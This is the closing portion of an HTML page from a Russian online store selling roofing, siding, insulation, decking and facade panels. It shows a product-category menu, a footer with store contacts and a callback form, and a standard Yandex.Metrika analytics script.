                                            Металлочерепица Супермонтеррей&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/oformlenie-gryadok/">
                                                <span class="name">Оцинкованные грядки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/podvesnye-potolki/">
                                                <span class="name">Подвесные потолки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/montazh-podsistemy/">
                                                <span class="name">Подсистема и крепеж</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/profnastil/">
                                                <span class="name">Профнастил</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/profnastil-mp-20/" class="dark_link">
                                            Профнастил МП 20&nbsp;<span>69</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n44/" class="dark_link">
                                            Профнастил Н44&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n60/" class="dark_link">
                                            Профнастил Н60&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-ns35/" class="dark_link">
                                            Профнастил НС35&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s-21/" class="dark_link">
                                            Профнастил С 21&nbsp;<span>51</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s8/" class="dark_link">
                                            Профнастил С8&nbsp;<span>52</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fineber/">
                                                <span class="name">Сайдинг FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-blockhouse/" class="dark_link">
                                            Сайдинг Fineber Blockhouse&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-standart/" class="dark_link">
                                            Сайдинг Fineber Standart&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-dachnyy/" class="dark_link">
                                            Сайдинг Fineber Дачный&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-grand-line/">
                                                <span class="name">Сайдинг Grand-Line</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/natural-brus/" class="dark_link">
                                            Сайдинг Grand-Line Natural-Брус&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/blok-khaus/" class="dark_link">
                                            Сайдинг Grand-Line Блок-Хаус&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska-slim/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска Слим&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-altaprofil/">
                                                <span class="name">Сайдинг Альта Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alta-bord/" class="dark_link">
                                            Сайдинг  Альта Борд&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alyaska/" class="dark_link">
                                            Сайдинг Альта Профиль Аляска&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-blok-khaus/" class="dark_link">
                                            Сайдинг Альта Профиль Блок Хаус&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-kanada-plyus/" class="dark_link">
                                            Сайдинг Альта Профиль Канада Плюс&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-ekonom/" class="dark_link">
                                            Сайдинг Альта Профиль Классика&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fasadnye-paneli/">
                                                <span class="name">Сайдинг Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/aksessuary-dlya-lux/" class="dark_link">
                                            Аксессуары для Дёке LUX&nbsp;<span>23</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/aksessuary/" class="dark_link">
                                            Аксессуары для Дёке STANDART и Дёке PREMIUM&nbsp;<span>117</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/lux/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под дерево&nbsp;<span>24</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vinilovyy-sayding-deke-lux-kamen/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под камень&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/premium/" class="dark_link">
                                            Виниловый сайдинг Деке PREMIUM&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/standart/" class="dark_link">
                                            Виниловый сайдинг Деке STANDART&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-lux/" class="dark_link">
                                            Софиты Деке LUX&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity/" class="dark_link">
                                            Софиты Деке PREMIUM&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-standart/" class="dark_link">
                                            Софиты Деке STANDART&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-yu-plast/">
                                                <span class="name">Сайдинг Ю-пласт</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/yu-plast-korabelnyy-brus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Корабельный брус&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-el/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт Тимберблок, Ель&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-yasen/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Тимберблок, Ясень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-blok-khaus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Блок Хаус&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-dub/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт, Тимберблок Дуб&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-kedr/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Тимберблок, Кедр&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-saydinga-yu-plast/" class="dark_link">
                                            Комплектующие сайдинга Ю-пласт&nbsp;<span>186</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-yu-plast-timberblok-pikhta-novinka-/" class="dark_link">
                                            Сайдинг Ю-пласт Тимберблок Пихта &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/teploizolyatsiya/">
                                                <span class="name">Теплоизоляция</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vspenennye-polietileny/" class="dark_link">
                                            Вспененные полиэтилены&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/penopleks/" class="dark_link">
                                            Пеноплэкс&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/gidro-paro-izolyatsiya/" class="dark_link">
                                            Теплоизоляционные пленки&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-isover/" class="dark_link">
                                            Теплоизоляция ISOVER&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-knauf/" class="dark_link">
                                            Теплоизоляция KNAUF&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-rockwool-/" class="dark_link">
                                            Теплоизоляция Rockwool &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ursa/" class="dark_link">
                                            Теплоизоляция URSA&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-tekhnonikol/" class="dark_link">
                                            Теплоизоляция Технониколь&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ekover/" class="dark_link">
                                            Теплоизоляция Эковер&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/terrasnaya-doska/">
                                                <span class="name">Террасная доска</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-terrasnoy-doski/" class="dark_link">
                                            Комплектующие для Террасной доски&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stupeni/" class="dark_link">
                                            Ступени из ДПК&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-klassik/" class="dark_link">
                                            Террасная доска Классик&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-smart/" class="dark_link">
                                            Террасная доска Смарт&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnaya-plitka-deke/">
                                                <span class="name">Фасадная плитка Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnaya-plitka-deke-brick/" class="dark_link">
                                            Фасадная плитка Деке BRICK&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-fineber/">
                                                <span class="name">Фасадные панели FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-fineber/" class="dark_link">
                                            Комплектующие для фасадных панелей FINEBER&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-dachnyy-dolomit/" class="dark_link">
                                            Фасадные панели FINEBER Дачный (Фасайдинг)&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen/" class="dark_link">
                                            Фасадные панели FINEBER Камень&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-dikiy/" class="dark_link">
                                            Фасадные панели FINEBER Камень дикий&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-krupnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень крупный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-prirodnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень природный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-skala/" class="dark_link">
                                            Фасадные панели FINEBER Скала&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-grand-line/">
                                                <span class="name">Фасадные панели GRAND LINE</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kamelot/" class="dark_link">
                                            Фасадные панели Камелот&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinkernyy-kirpich/" class="dark_link">
                                            Фасадные панели Клинкерный кирпич&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kolotyy-kamen/" class="dark_link">
                                            Фасадные панели Колотый камень&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/krupnyy-kamen/" class="dark_link">
                                            Фасадные панели Крупный камень&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slanets/" class="dark_link">
                                            Фасадные панели Сланец&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sostarennyy-kirpich/" class="dark_link">
                                            Фасадные панели Состаренный кирпич&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-yafasad/" class="dark_link">
                                            Фасадные панели ЯФасад&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-unipan/">
                                                <span class="name">Фасадные панели UNIPAN</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-unipan/" class="dark_link">
                                            Комплектующие UNIPAN&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">
                                            Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">
                                            Фасадные панели UNIPAN под Камень&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-pod-kirpich/" class="dark_link">
                                            Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-alta-profil/">
                                                <span class="name">Фасадные панели Альта-Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/kamen/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Камень&nbsp;<span>85</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kirpich/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Кирпич&nbsp;<span>28</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli/">
                                                <span class="name">Фасадные панели Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-docke/" class="dark_link">
                                            Комплектующие для Фасадных панелей DOCKE&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/berg/" class="dark_link">
                                            Фасадные панели Дёке BERG&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/burg/" class="dark_link">
                                            Фасадные панели Дёке BURG&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-dufour/" class="dark_link">
                                            Фасадные панели Деке DUFOUR&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/edel/" class="dark_link">
                                            Фасадные панели Дёке EDEL&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fels/" class="dark_link">
                                            Фасадные панели Дёке FELS&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/flemish/" class="dark_link">
                                            Фасадные панели Дёке FLEMISH&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinker/" class="dark_link">
                                            Фасадные панели Дёке KLINKER&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slate/" class="dark_link">
                                            Фасадные панели Дёке SLATE&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stein/" class="dark_link">
                                            Фасадные панели Дёке STEIN&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stern/" class="dark_link">
                                            Фасадные панели Дёке STERN&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-altay/" class="dark_link">
                                            Фасадные панели Деке Алтай&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-yu-plast/">
                                                <span class="name">Фасадные панели Ю-пласт </span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-stoun-khaus/" class="dark_link">
                                            Комплектующие Стоун-Хаус&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-yu-plast-hokla/" class="dark_link">
                                            Комплектующие Ю-Пласт Hokla&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-s-lock-novinka-/" class="dark_link">
                                            Фасадные панели Стоун Хаус S-Lock  &nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-kvartsit-novinka-/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Кварцит. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kamen/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под камень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kirpich/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под кирпич&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-slanets/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Сланец&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-vintazh/" class="dark_link">
                                            Фасадные панели Хокла Винтаж. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-kolor/" class="dark_link">
                                            Фасадные панели Хокла Колор&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/khokla-listvennitsa/" class="dark_link">
                                            Фасадные панели Хокла Лиственница&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                    </ul>
    </div>
</div>

</div>
</div>
</div>
<footer id="footer">
    <div class="footer_inner no_fill footer-light ext_view">
        <div class="bottom_wrapper">
            <div class="wrapper_inner">
                <div class="row bottom-middle">
                        <div class="col-md-7">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="bottom-menu">
                    <div class="items">
                        <span class="white_middle_text">Меню</span>
                        <div class="wrap">
                                                                <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <span class="footer-active">
                                                        Каталог                                                    </span>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        Оплата и доставка                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/about/">
                                                        О компании                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/contacts/">
                                                        Контакты                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="col-md-5">
                        <div class="row">
                            <div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
                                <div class="info contacts_block_footer">
                                    <span class="white_middle_text">Наши контакты</span>
                                                                            <div class="phone blocks">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                                                        <div class="email blocks">
                                        <a href="mailto:h-dom888@yandex.ru" target="_blank">h-dom888@yandex.ru</a>
                                    </div>
                                    <div class="address blocks">
                                        ул. Николая Островского 49, оф. 314                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom-under">
                    <div class="row">
                        <div class="col-md-12 outer-wrapper">
                            <div class="inner-wrapper row">
                                <div class="copy-block">
                                    <div class="copy">
                                        2025 © Современный дом тепла</div>
                                    <div class="print-block"></div>
                                    <div id="bx-composite-banner"></div>
                                </div>
                                <div class="pull-right pay_system_icons">
<span class="">
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>	</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="b-callback__popup" id="js-callback-form">
    <div class="b-callback__title">Заказать звонок</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="callback"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Перезвоните мне</a>
            </div>
        </form>
    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(57640606, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57640606" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>

</html>